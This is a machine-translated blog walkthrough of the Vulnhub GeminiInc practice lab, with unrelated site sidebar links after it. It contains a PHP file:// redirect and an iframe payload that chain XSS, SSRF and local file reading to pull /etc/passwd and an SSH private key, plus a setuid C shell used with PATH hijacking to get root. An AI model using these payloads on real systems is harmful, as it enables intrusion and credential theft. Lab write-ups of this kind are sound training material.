当前位置:网站首页>Vulnhub geminiinc
Vulnhub geminiinc
2022-07-03 11:47:00 【Plum_ Flowers_ seven】
Catalog
Two 、 Service version detection
3、 ... and 、 information gathering
6、 ... and 、 information gathering
7、 ... and 、 Combined boxing XSS+SSRF+LFI
8、 ... and 、 Read gemini Private key
2.ssh Public private key login
1. /usr/bin/listinfo File analysis
11、 ... and 、 The system command file is forged
2. Modify environment variables
One 、 The host found
Half open scan
nmap -sS ip
Two 、 Service version detection

3、 ... and 、 information gathering
1. Unable to load
80 The resources of the port cannot be loaded normally , Because I have been visiting Google Some sites of , Hang a ladder to visit .

2. The main page
The source code address is given to us

3. Source code
View one by one , stay install Under the folder [email protected]

4. Try signing in
Successfully logged in , There are more functions in the upper left corner 
Four 、 Analysis function
1.export Output pdf

2.edit profile Edit the file
The information we modify will be displayed intact on the information board . There is no filter at the user name ,

5、 ... and 、 Storage type xss
Not enough to help us break through the border
6、 ... and 、 information gathering
1.export Output
We found an application in document attributes . It's just one. html turn pdf Application .

7、 ... and 、 Combined boxing XSS+SSRF+LFI
After searching , We can know that these three vulnerabilities exist in this application component . Through the combination of vulnerabilities , To read local files .
1. Local open apache service
systemctl start apache2
cd /var/www/html
sudo vim 1.php
Create a 1.php file
write in :
<?php
$file = $_GET['file'];
header("location:file://$file");2. Inject payload
<iframe src="http://ip/1.php?file=/etc/passwd" width="100%" height=1220></iframe>
3.export Trigger
Successfully read /etc/passwd file . You can see gemini Can pass shell Sign in

8、 ... and 、 Read gemini Private key

Save to kali On


2.ssh Public private key login
Successfully logged in

Nine 、find Information search
find / -type f -user root -perm -u+xs -ls 2>/dev/null
Ten 、 Binary file view
1. /usr/bin/listinfo File analysis
strings /usr/bin/listinfo
Content :
The core code is these sentences , Called the system command

2. The implementation of

11、 ... and 、 The system command file is forged
1. newly build date file
vim date.c

Content :
#include<sys/types.h>
#include<unistd.h>
#include<stdlib.h>
int main(){
setuid(0);
setgid(0);
system("/bin/bash");
}2. Modify environment variables
First look at the front , Then look from the back
export PATH=/tmp:$PATH
3. perform listinfo
Mention right to success

Get flag.txt
边栏推荐
- Gut | Yu Jun group of the Chinese University of Hong Kong revealed that smoking changes intestinal flora and promotes colorectal cancer (do not smoke)
- Hongmeng fourth training
- MySQL uses the method of updating linked tables with update
- Web安全总结
- 金额计算用 BigDecimal 就万无一失了?看看这五个坑吧~~
- C language utf8toutf16 (UTF-8 characters are converted to hexadecimal encoding)
- Analysis of EPS electric steering system
- After setting up ADG, instance 2 cannot start ora-29760: instance_ number parameter not specified
- DS90UB949
- Repo ~ common commands
猜你喜欢
vulnhub之narak
ASP.NET-酒店管理系统

多维度监控:智能监控的数据基础
Based on MCU, how to realize OTA differential upgrade with zero code and no development?

Kibana~Kibana的安装和配置
GCC compilation process and dynamic link library and static link library

vulnhub之GeminiInc

Slam mapping and autonomous navigation simulation based on turnlebot3

PHP Basics
(database authorization - redis) summary of unauthorized access vulnerabilities in redis
随机推荐
previous permutation lintcode51
Key switch: press FN when pressing F1-F12
Using onvif protocol to operate the device
Groovy测试类 和 Junit测试
利用Zabbix动态监控磁盘I/O
Kibana~Kibana的安装和配置
FL Studio 20 unlimited trial fruit arranger Download
Phpcms prompt message page Jump to showmessage
银泰百货点燃城市“夜经济”
2022年湖南工学院ACM集训第二次周测题解
在CoreOS下部署WordPress实例教程
GCC compilation process and dynamic link library and static link library
Hongmeng third training (project training)
C language AES encryption and decryption
R语言使用原生包(基础导入包、graphics)中的hist函数可视化直方图(histogram plot)
vulnhub之raven2
Unity3D学习笔记5——创建子Mesh
Dynamic programming (interval DP)
vulnhub之cereal
Linear table sequence table comprehensive application problem p18